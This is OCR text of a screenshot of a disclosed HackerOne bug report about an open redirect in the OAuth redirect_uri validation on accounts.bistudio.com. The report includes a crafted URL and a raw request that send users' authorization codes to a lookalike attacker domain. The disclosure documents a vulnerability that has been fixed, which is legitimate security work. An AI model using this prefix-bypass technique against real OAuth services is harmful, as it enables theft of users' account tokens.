 ENG
04:06
hackerone-repo
#1074047 Misc
#665651 Stealin
#405100 St
HackerOne
HackerOne
HackerOne
hackerone.com/reports/405100
2
h1
Hacktivity
Directory
Opportunities
Inbox
Hacker Dashboard
Job Board
Leaderboards
I would like to report an Open redirection on oauth redirect_uri which can lead to users oauth tokens being leaked to any malicious user.
Detail
During the OAUTH flow, the redirect_uri on https://accounts.bistudio.com is not properly validating that the URL given is proper, as such a
bypass of filter is possible and hence thereby able to exfiltrate users oauth tokens to that nonexisting domain.
On clicking on Login on https://xbox.dayz.com an OAUTH request is triggered to accounts.bistudio.com, the endpoint is checking if the
Redirect_uri is starting with https://xbox.dayz.com and not checking the ending bits, as such its possible to inject anything after that.
As an example i injected https://xbox.dayz.comtest.com and the server's whitelist is bypasses and a redirect is performed to
https://xbox.dayz.comtest.com with the code and state values.
Steps to Reproduce
• Login to any website in the scope
• After Login access the following URL -
Code 205 Bytes
Wrap lines Copy Download
lio.com/api/auth?response_type=code&redirect_uri=http%3A%2F%2Fxbox.dayz.comtest.com%2Fapi%2Fauth%2Fcallback&state=OCoU2LvhmzLGAZ03DWem5QM
• On accessing you will get redirected to xbox.dayz.comtest.com with oauth access code and state, registering such domain is possible and
when any loggedin user accesses the URL its possible to steal their oauth creds.
RAW Request
Code 1002 Bytes
Wrap lines Copy Download
1 GET /api/auth?response_type=code&redirect_uri=http%3A%2F%2Fxbox.dayz.comtest.com%2Fapi%2Fauth%2Fcallback&state=OCoU2LvhmzLGAZ03DWem5Q
2 Host: accounts.bistudio.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
Reported September 4, 2018 3:30am -0700
ethancruize
Participants
DAYZ
State
Resolved ()
Reported to
BOHEMIA INTERACTIVE a.s.
Disclosed
September 14, 2018 5:24am -0700
Severity
Medium (4 ~ 6.9)
Weakness
None
CVE ID
None
Account de...
None
Activate Windo
Go to Settings to acti